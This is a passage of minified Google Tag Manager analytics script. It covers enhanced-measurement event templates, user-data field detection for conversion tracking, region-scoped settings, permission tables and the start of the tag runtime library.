,"a"],"isManualEnabled"],[46,[53,[52,"m",[8]],[22,[17,[15,"a"],"manualEmailEnabled"],[46,["l",[15,"m"],"email","emailType","emailValue"]]],[22,[17,[15,"a"],"manualPhoneEnabled"],[46,["l",[15,"m"],"phone","phoneType","phoneValue"]]],[22,[17,[15,"a"],"manualAddressEnabled"],[46,[53,[52,"n",[8]],["l",[15,"n"],"first_name","firstNameType","firstNameValue"],["l",[15,"n"],"last_name","lastNameType","lastNameValue"],["l",[15,"n"],"street","streetType","streetValue"],["l",[15,"n"],"city","cityType","cityValue"],["l",[15,"n"],"region","regionType","regionValue"],["l",[15,"n"],"country","countryType","countryValue"],["l",[15,"n"],"postal_code","postalCodeType","postalCodeValue"],[43,[15,"m"],"name_and_address",[7,[15,"n"]]]]]],[43,[15,"i"],"selectors",[15,"m"]]]]],[65,"m",[15,"h"],[46,[53,[41,"n"],[3,"n",[15,"i"]],[22,[1,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[28,[16,[15,"b"],"enableEuidAutoMode"]]],[46,[53,[52,"q",[8,"enable_code",true,"selectors",[16,[15,"i"],"selectors"]]],[3,"n",[15,"q"]]]]],["f",[15,"m"],"user_data_settings",[15,"n"]],[52,"o",[16,[15,"n"],"auto_detect"]],[22,[28,[15,"o"]],[46,[6]]],[52,"p",[51,"",[7,"q"],[52,"r",[2,[15,"q"],"getMetadata",[7,"user_data_from_automatic"]]],[22,[15,"r"],[46,[36,[15,"r"]]]],[52,"s",["e",[8,"excludeElementSelectors",[16,[15,"o"],"exclude_element_selectors"],"fieldFilters",[8,"email",[16,[15,"o"],"email"],"phone",[16,[15,"o"],"phone"],"address",[16,[15,"o"],"address"]]]]],[52,"t",[1,[15,"s"],[16,[15,"s"],"elements"]]],[52,"u",[8]],[22,[1,[15,"t"],[18,[17,[15,"t"],"length"],0]],[46,[53,[41,"v"],[53,[41,"w"],[3,"w",0],[63,[7,"w"],[23,[15,"w"],[17,[15,"t"],"length"]],[33,[15,"w"],[3,"w",[0,[15,"w"],1]]],[46,[53,[52,"x",[16,[15,"t"],[15,"w"]]],["j",[15,"u"],[15,"x"],"email"],[22,[16,[15,"b"],"enableAutoPiiOnPhoneAndAddress"],[46,["j",[15,"u"],[15,"x"],"phone_number"],[3,"v",["j",[15,"v"],[15,"x"],"first_name"]],[3,"v",["j",[15,"v"],[15,"x"],"last_name"]],[3,"v",["j",[15,"v"],[15,"x"],"country"]],[3,"v",["j",[15,"v"],[15,"x"],"postal_code"]]]]]]]],[22,[1,[15,"v"],[28,[16,[15,"u"],"address"]]],[46,[43,[15,"u"],"address",[15,"v"]]]]]]],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic",[15,"u"]]],[36,[15,"u"]]]],["g",[15,"m"],[51,"",[7,"q"],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic_getter",[15,"p"]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_google_signals",[46,"a"],[52,"b",["require","internal.setProductSettingsParameter"]],[52,"c",["require","getContainerVersion"]],[52,"d",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"e",[30,[17,[15,"a"],"instanceDestinationId"],[17,["c"],"containerId"]]],["b",[15,"e"],"google_signals",[20,[17,[15,"a"],"serverMacroResult"],1]],[22,[17,[15,"d"],"enableGa4OnoRemarketing"],[46,["b",[15,"e"],"google_ono",[20,[17,[15,"a"],"serverMacroResult"],2]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__set_product_settings",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[52,"__module_activities",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"c","d"],[36,[39,[15,"d"],["d",[15,"c"]],[15,"c"]]]],[36,[8,"withRequestContext",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmDownloadActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"link_id",[44]]],[2,[15,"k"],"setHitData",[7,"link_url",[44]]],[2,[15,"k"],"setHitData",[7,"link_text",[44]]],[2,[15,"k"],"setHitData",[7,"file_name",[44]]],[2,[15,"k"],"setHitData",[7,"file_extension",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_downloads"],[52,"f","file_download"],[52,"g","em_event"],[36,[8,"registerDownloadActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmFormActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"l",[46,"m","n","o"],[22,[1,[15,"k"],[20,[15,"n"],[44]]],[46,[3,"n",[20,[2,[15,"m"],"indexOf",[7,"AW-"]],0]]]],["d",[15,"m"],[51,"",[7,"p"],[52,"q",[2,[15,"p"],"getEventName",[7]]],[52,"r",[30,[20,[15,"q"],[15,"h"]],[20,[15,"q"],[15,"g"]]]],[22,[30,[28,[15,"r"]],[28,[2,[15,"p"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["c",[15,"m"],[15,"f"]],[46,[2,[15,"p"],"abort",[7]],[36]]],[22,[15,"k"],[46,[22,[1,[28,[15,"n"]],[2,[15,"p"],"getMetadata",[7,[15,"j"]]]],[46,[2,[15,"p"],"abort",[7]],[36]]]]],[2,[15,"p"],"setMetadata",[7,[15,"e"],false]],[22,[28,[15,"o"]],[46,[2,[15,"p"],"setHitData",[7,"form_id",[44]]],[2,[15,"p"],"setHitData",[7,"form_name",[44]]],[2,[15,"p"],"setHitData",[7,"form_destination",[44]]],[2,[15,"p"],"setHitData",[7,"form_length",[44]]],[22,[20,[15,"q"],[15,"g"]],[46,[2,[15,"p"],"setHitData",[7,"form_submit_text",[44]]]],[46,[22,[20,[15,"q"],[15,"h"]],[46,[2,[15,"p"],"setHitData",[7,"first_field_id",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_name",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_type",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_position",[44]]]]]]]]]]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","speculative"],[52,"f","ae_block_form"],[52,"g","form_submit"],[52,"h","form_start"],[52,"i","em_event"],[52,"j","form_event_canceled"],[52,"k",[28,[28,[16,[15,"b"],"enableFormSkipValidation"]]]],[36,[8,"registerFormActivityCallback",[15,"l"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmOutboundClickActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"link_id",[44]]],[2,[15,"k"],"setHitData",[7,"link_classes",[44]]],[2,[15,"k"],"setHitData",[7,"link_url",[44]]],[2,[15,"k"],"setHitData",[7,"link_domain",[44]]],[2,[15,"k"],"setHitData",[7,"outbound",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_outbound_click"],[52,"f","click"],[52,"g","em_event"],[36,[8,"registerOutbackClickActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmPageViewActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"k"],["c",[15,"k"],[51,"",[7,"l"],[22,[30,[21,[2,[15,"l"],"getEventName",[7]],[15,"h"]],[28,[2,[15,"l"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["b",[15,"k"],[15,"g"]],[46,[2,[15,"l"],"abort",[7]],[36]]],[22,[28,[2,[15,"l"],"getMetadata",[7,[15,"f"]]]],[46,["d",[15,"k"],"page_referrer",[2,[15,"l"],"getHitData",[7,"page_referrer"]]]]],[2,[15,"l"],"setMetadata",[7,[15,"e"],false]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e","speculative"],[52,"f","is_sgtm_prehit"],[52,"g","ae_block_history"],[52,"h","page_view"],[52,"i","em_event"],[36,[8,"registerPageViewActivityCallback",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmScrollActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"percent_scrolled",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_scroll"],[52,"f","scroll"],[52,"g","em_event"],[36,[8,"registerScrollActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmVideoActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"k","l"],["c",[15,"k"],[51,"",[7,"m"],[52,"n",[2,[15,"m"],"getEventName",[7]]],[52,"o",[30,[30,[20,[15,"n"],[15,"f"]],[20,[15,"n"],[15,"g"]]],[20,[15,"n"],[15,"h"]]]],[22,[30,[28,[15,"o"]],[28,[2,[15,"m"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["b",[15,"k"],[15,"e"]],[46,[2,[15,"m"],"abort",[7]],[36]]],[2,[15,"m"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"l"]],[46,[2,[15,"m"],"setHitData",[7,"video_current_time",[44]]],[2,[15,"m"],"setHitData",[7,"video_duration",[44]]],[2,[15,"m"],"setHitData",[7,"video_percent",[44]]],[2,[15,"m"],"setHitData",[7,"video_provider",[44]]],[2,[15,"m"],"setHitData",[7,"video_title",[44]]],[2,[15,"m"],"setHitData",[7,"video_url",[44]]],[2,[15,"m"],"setHitData",[7,"visible",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_video"],[52,"f","video_start"],[52,"g","video_progress"],[52,"h","video_complete"],[52,"i","em_event"],[36,[8,"registerVideoActivityCallback",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdGaRegionScopedSettings",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"l","m"],[50,"r",[46,"s"],[22,[30,[28,[15,"p"]],[21,[17,[15,"p"],"length"],2]],[46,[36,false]]],[52,"t",["k",[15,"s"]]],[53,[41,"u"],[3,"u",0],[63,[7,"u"],[23,[15,"u"],[17,[15,"t"],"length"]],[33,[15,"u"],[3,"u",[0,[15,"u"],1]]],[46,[53,[52,"v",[16,[15,"t"],[15,"u"]]],[52,"w",[17,[15,"v"],"countryCode"]],[52,"x",[17,[15,"v"],"regionCode"]],[52,"y",[20,[15,"w"],[15,"p"]]],[52,"z",[30,[28,[15,"x"]],[20,[15,"x"],[15,"q"]]]],[22,[1,[15,"y"],[15,"z"]],[46,[36,true]]]]]]],[36,false]],[22,[28,[17,[15,"l"],"settingsTable"]],[46,[36]]],[52,"n",[30,[17,[15,"l"],"instanceDestinationId"],[17,["b"],"containerId"]]],[52,"o",["g",[15,"c"],[15,"m"]]],[52,"p",[13,[41,"$0"],[3,"$0",["g",[15,"d"],[15,"m"]]],["$0"]]],[52,"q",[13,[41,"$0"],[3,"$0",["g",[15,"e"],[15,"m"]]],["$0"]]],[53,[41,"s"],[3,"s",0],[63,[7,"s"],[23,[15,"s"],[17,[17,[15,"l"],"settingsTable"],"length"]],[33,[15,"s"],[3,"s",[0,[15,"s"],1]]],[46,[53,[52,"t",[16,[17,[15,"l"],"settingsTable"],[15,"s"]]],[22,[30,[17,[15,"t"],"disallowAllRegions"],["r",[17,[15,"t"],"disallowedRegions"]]],[46,[53,[52,"u",[16,[15,"i"],[17,[15,"t"],"redactFieldGroup"]]],[22,[28,[15,"u"]],[46,[6]]],[53,[41,"v"],[3,"v",0],[63,[7,"v"],[23,[15,"v"],[17,[15,"u"],"length"]],[33,[15,"v"],[3,"v",[0,[15,"v"],1]]],[46,[53,[52,"w",[16,[15,"u"],[15,"v"]]],["o",[15,"n"],[17,[15,"w"],"name"],[17,[15,"w"],"value"]]]]]]]]]]]]]],[50,"k",[46,"l"],[52,"m",[7]],[22,[28,[15,"l"]],[46,[36,[15,"m"]]]],[52,"n",[2,[15,"l"],"split",[7,","]]],[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[15,"n"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[2,[16,[15,"n"],[15,"o"]],"trim",[7]]],[22,[28,[15,"p"]],[46,[6]]],[52,"q",[2,[15,"p"],"split",[7,"-"]]],[52,"r",[16,[15,"q"],0]],[52,"s",[39,[20,[17,[15,"q"],"length"],2],[15,"p"],[44]]],[22,[30,[28,[15,"r"]],[21,[17,[15,"r"],"length"],2]],[46,[6]]],[22,[1,[21,[15,"s"],[44]],[30,[23,[17,[15,"s"],"length"],4],[18,[17,[15,"s"],"length"],6]]],[46,[6]]],[2,[15,"m"],"push",[7,[8,"countryCode",[15,"r"],"regionCode",[15,"s"]]]]]]]],[36,[15,"m"]]],[52,"b",["require","getContainerVersion"]],[52,"c",["require","internal.setRemoteConfigParameter"]],[52,"d",["require","internal.getCountryCode"]],[52,"e",["require","internal.getRegionCode"]],[52,"f",[15,"__module_activities"]],[52,"g",[17,[15,"f"],"withRequestContext"]],[41,"h"],[52,"i",[8,"GOOGLE_SIGNALS",[7,[8,"name","allow_google_signals","value",false]],"DEVICE_AND_GEO",[7,[8,"name","geo_granularity","value",true],[8,"name","redact_device_info","value",true]]]],[36,[8,"applyRegionScopedSettings",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__ccd_auto_redact":{"2":true,"4":true}
,
"__ccd_conversion_marking":{"2":true,"4":true}
,
"__ccd_em_download":{"2":true,"4":true}
,
"__ccd_em_form":{"2":true,"4":true}
,
"__ccd_em_outbound_click":{"2":true,"4":true}
,
"__ccd_em_page_view":{"2":true,"4":true}
,
"__ccd_em_scroll":{"2":true,"4":true}
,
"__ccd_em_site_search":{"2":true,"4":true}
,
"__ccd_em_video":{"2":true,"4":true}
,
"__ccd_ga_first":{"2":true,"4":true}
,
"__ccd_ga_last":{"2":true,"4":true}
,
"__ccd_ga_regscope":{"2":true,"4":true}
,
"__ogt_1p_data_v2":{"2":true}
,
"__ogt_google_signals":{"2":true,"4":true}
,
"__set_product_settings":{"2":true,"4":true}


}
,"permissions":{
"__ccd_auto_redact":{}
,
"__ccd_conversion_marking":{}
,
"__ccd_em_download":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.linkClick"]},"access_template_storage":{},"detect_link_click_events":{"allowWaitForTags":""}}
,
"__ccd_em_form":{"access_template_storage":{},"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.formInteract","gtm.formSubmit"]},"process_dom_events":{"targets":[{"targetType":"document","eventName":"click"},{"targetType":"document","eventName":"submit"},{"targetType":"document","eventName":"change"},{"targetType":"window","eventName":"pagehide"}]},"detect_form_submit_events":{"allowWaitForTags":""},"detect_form_interaction_events":{}}
,
"__ccd_em_outbound_click":{"get_url":{"urlParts":"any","queriesAllowed":"any"},"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.linkClick"]},"access_template_storage":{},"detect_link_click_events":{"allowWaitForTags":""}}
,
"__ccd_em_page_view":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.historyChange-v2"]},"process_dom_events":{"targets":[{"targetType":"window","eventName":"pushstate"},{"targetType":"window","eventName":"popstate"}]},"access_template_storage":{}}
,
"__ccd_em_scroll":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.scrollDepth"]},"process_dom_events":{"targets":[{"targetType":"window","eventName":"resize"},{"targetType":"window","eventName":"scroll"}]},"access_template_storage":{}}
,
"__ccd_em_site_search":{"get_url":{"urlParts":"any","queriesAllowed":"any"},"read_container_data":{}}
,
"__ccd_em_video":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.video"]},"access_template_storage":{},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":false}}
,
"__ccd_ga_first":{}
,
"__ccd_ga_last":{}
,
"__ccd_ga_regscope":{"read_container_data":{}}
,
"__ogt_1p_data_v2":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__ogt_google_signals":{"read_container_data":{}}
,
"__set_product_settings":{}


}



,"security_groups":{
"google":[
"__ccd_auto_redact"
,
"__ccd_conversion_marking"
,
"__ccd_em_download"
,
"__ccd_em_form"
,
"__ccd_em_outbound_click"
,
"__ccd_em_page_view"
,
"__ccd_em_scroll"
,
"__ccd_em_site_search"
,
"__ccd_em_video"
,
"__ccd_ga_first"
,
"__ccd_ga_last"
,
"__ccd_ga_regscope"
,
"__ogt_1p_data_v2"
,
"__ogt_google_signals"
,
"__set_product_settings"

]


}



};


var aa,ba=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ca=function(a){return a.raw=a},ea=function(a,b){a.raw=b;return a},fa=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:ba(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},ka="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b},la;
if("function"==typeof Object.setPrototypeOf)la=Object.setPrototypeOf;else{var ma;a:{var na={a:!0},oa={};try{oa.__proto__=na;ma=oa.a;break a}catch(a){}ma=!1}la=ma?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var pa=la,qa=function(a,b){a.prototype=ka(b.prototype);a.prototype.constructor=a;if(pa)pa(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.gn=b.prototype};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var ra=this||self,ta=function(a){return a};var ua=function(a,b){this.h=a;this.B=b};var va=function(){this.B={};this.F={}};aa=va.prototype;aa.get=function(a){return this.B["dust."+a]};aa.set=function(a,b){a="dust."+a;this.F.hasOwnProperty(a)||(this.B[a]=b)};aa.Kh=function(a,b){this.set(a,b);this.F["dust."+a]=!0};aa.has=function(a){return this.B.hasOwnProperty("dust."+a)};aa.remove=function(a){a="dust."+a;this.F.hasOwnProperty(a)||delete this.B[a]};var wa=function(){this.quota={}};wa.prototype.reset=function(){this.quota={}};var xa=function(a,b){this.W=a;this.K=function(c,d,e){return c.apply(d,e)};this.C=b;this.B=new va;this.h=this.F=void 0};xa.prototype.add=function(a,b){ya(this,a,b,!1)};var ya=function(a,b,c,d){d?a.B.Kh(b,c):a.B.set(b,c)};xa.prototype.set=function(a,b){!this.B.has(a)&&this.C&&this.C.has(a)?this.C.set(a,b):this.B.set(a,b)};xa.prototype.get=function(a){return this.B.has(a)?this.B.get(a):this.C?this.C.get(a):void 0};xa.prototype.has=function(a){return!!this.B.has(a)||!(!this.C||!this.C.has(a))};
var za=function(a){var b=new xa(a.W,a);a.F&&(b.F=a.F);b.K=a.K;b.h=a.h;return b};var Aa=function(){},Ba=function(a){return"function"===typeof a},h=function(a){return"string"===typeof a},Ca=function(a){return"number"===typeof a&&!isNaN(a)},Da=Array.isArray,Ea=function(a,b){if(a&&Da(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]},Ga=function(a,b){if(!Ca(a)||!Ca(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)},Ia=function(a,b){for(var c=new Ha,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1},l=function(a,
b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])},Ka=function(a){return!!a&&("[object Arguments]"===Object.prototype.toString.call(a)||Object.prototype.hasOwnProperty.call(a,"callee"))},La=function(a){return Math.round(Number(a))||0},Ma=function(a){return"false"===String(a).toLowerCase()?!1:!!a},Na=function(a){var b=[];if(Da(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b},Oa=function(a){return a?a.replace(/^\s+|\s+$/g,""):""},Pa=function(){return new Date(Date.now())},
Qa=function(){return Pa().getTime()},Ha=function(){this.prefix="gtm.";this.values={}};Ha.prototype.set=function(a,b){this.values[this.prefix+a]=b};Ha.prototype.get=function(a){return this.values[this.prefix+a]};
var Sa=function(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c},Ta=function(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}},Ua=function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])},Va=function(a){for(var b in a)if(a.hasOwnProperty(b))return!0;return!1},Xa=function(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c},Ya=function(a,b){return a.substring(0,b.length)===b},Za=function(a,b){var c=z;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;
d=d[a[e]];if(0<=b.indexOf(d))return}return d},$a=function(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c},ab=/^\w{1,9}$/,bb=function(a,b){a=a||{};b=b||",";var c=[];l(a,function(d,e){ab.test(d)&&e&&c.push(d)});return c.join(b)},cb=function(a,b){function c(){++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c};function db(a,b){for(var c,d=0;d<b.length&&!(c=eb(a,b[d]),c instanceof ua);d++);return c}function eb(a,b){try{var c=a.get(String(b[0]));if(!c||"function"!==typeof c.invoke)throw Error("Attempting to execute non-function "+b[0]+".");return c.invoke.apply(c,[a].concat(b.slice(1)))}catch(e){var d=a.F;d&&d(e,b.context?{id:b[0],line:b.context.line}:null);throw e;}};var fb=function(){this.C=new wa;this.h=new xa(this.C)};fb.prototype.execute=function(a,b){var c=Array.prototype.slice.call(arguments,0);return this.B(c)};fb.prototype.B=function(a){for(var b,c=0;c<arguments.length;c++)b=eb(this.h,arguments[c]);return b};fb.prototype.F=function(a,b){var c=za(this.h);c.h=a;for(var d,e=1;e<arguments.length;e++)d=eb(c,arguments[e]);return d};var gb=function(){va.call(this);this.C=!1};qa(gb,va);var hb=function(a,b){var c=[],d;for(d in a.B)if(a.B.hasOwnProperty(d))switch(d=d.substr(5),b){case 1:c.push(d);break;case 2:c.push(a.get(d));break;case 3:c.push([d,a.get(d)])}return c};aa=gb.prototype;aa.set=function(a,b){this.C||va.prototype.set.call(this,a,b)};aa.Kh=function(a,b){this.C||va.prototype.Kh.call(this,a,b)};aa.remove=function(a){this.C||va.prototype.remove.call(this,a)};aa.Bb=function(){this.C=!0};aa.tj=function(){return this.C};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license. */
var ib=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,jb=function(a){if(null==a)return String(a);var b=ib.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},kb=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},lb=function(a){if(!a||"object"!=jb(a)||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!kb(a,"constructor")&&!kb(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return void 0===
b||kb(a,b)},mb=function(a,b){var c=b||("array"==jb(a)?[]:{}),d;for(d in a)if(kb(a,d)){var e=a[d];"array"==jb(e)?("array"!=jb(c[d])&&(c[d]=[]),c[d]=mb(e,c[d])):lb(e)?(lb(c[d])||(c[d]={}),c[d]=mb(e,c[d])):c[d]=e}return c};var nb=function(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b},ob=function(a){if(void 0==a||Da(a)||lb(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1},pb=function(a){return"number"===typeof a&&0<=a&&isFinite(a)&&0===a%1||"string"===typeof a&&"-"!==a[0]&&a===""+parseInt(a,10)};var qb=function(a){this.B=new gb;this.h=[];this.C=!1;a=a||[];for(var b in a)a.hasOwnProperty(b)&&(pb(b)?this.h[Number(b)]=a[Number(b)]:this.B.set(b,a[b]))};aa=qb.prototype;aa.toString=function(a){if(a&&0<=a.indexOf(this))return"";for(var b=[],c=0;c<this.h.length;c++){var d=this.h[c];null===d||void 0===d?b.push(""):d instanceof qb?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
aa.set=function(a,b){if(!this.C)if("length"===a){if(!pb(b))throw Error("RangeError: Length property must be a valid integer.");this.h.length=Number(b)}else pb(a)?this.h[Number(a)]=b:this.B.set(a,b)};aa.get=function(a){return"length"===a?this.length():pb(a)?this.h[Number(a)]:this.B.get(a)};aa.length=function(){return this.h.length};aa.Pb=function(){for(var a=hb(this.B,1),b=0;b<this.h.length;b++)a.push(b+"");return new qb(a)};aa.remove=function(a){pb(a)?delete this.h[Number(a)]:this.B.remove(a)};
aa.pop=function(){return this.h.pop()};aa.push=function(a){return this.h.push.apply(this.h,Array.prototype.slice.call(arguments))};aa.shift=function(){return this.h.shift()};aa.splice=function(a,b,c){return new qb(this.h.splice.apply(this.h,arguments))};aa.unshift=function(a){return this.h.unshift.apply(this.h,Array.prototype.slice.call(arguments))};aa.has=function(a){return pb(a)&&this.h.hasOwnProperty(a)||this.B.has(a)};aa.Bb=function(){this.C=!0;Object.freeze(this.h);this.B.Bb()};aa.tj=function(){return this.C};var rb=function(){gb.call(this)};qa(rb,gb);rb.prototype.Pb=function(){return new qb(hb(this,1))};function sb(){for(var a=tb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function ub(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var tb,vb;function wb(a){tb=tb||ub();vb=vb||sb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,k=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|k>>6,q=k&63;e||(q=64,d||(p=64));b.push(tb[m],tb[n],tb[p],tb[q])}return b.join("")}
function xb(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=vb[n];if(null!=p)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}tb=tb||ub();vb=vb||sb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),k=b(64);if(64===k&&-1===e)return c;c+=String.fromCharCode(e<<2|f>>4);64!=g&&(c+=String.fromCharCode(f<<4&240|g>>2),64!=k&&(c+=String.fromCharCode(g<<6&192|k)))}};var yb={},zb=function(a,b){yb[a]=yb[a]||[];yb[a][b]=!0},Ab=function(){delete yb.GA4_EVENT},Bb=function(a){var b=yb[a];if(!b||0===b.length)return"";for(var c=[],d=0,e=0;e<b.length;e++)0===e%8&&0<e&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);0<d&&c.push(String.fromCharCode(d));return wb(c.join("")).replace(/\.+$/,"")};var Cb=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var Db,Eb=function(){if(void 0===Db){var a=null,b=ra.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:ta,createScript:ta,createScriptURL:ta})}catch(c){ra.console&&ra.console.error(c.message)}Db=a}else Db=a}return Db};var Fb=function(a){this.h=a};Fb.prototype.toString=function(){return this.h+""};var Gb=function(a){return a instanceof Fb&&a.constructor===Fb?a.h:"type_error:TrustedResourceUrl"},Hb={},Ib=function(a){var b=a,c=Eb(),d=c?c.createScriptURL(b):b;return new Fb(d,Hb)};var 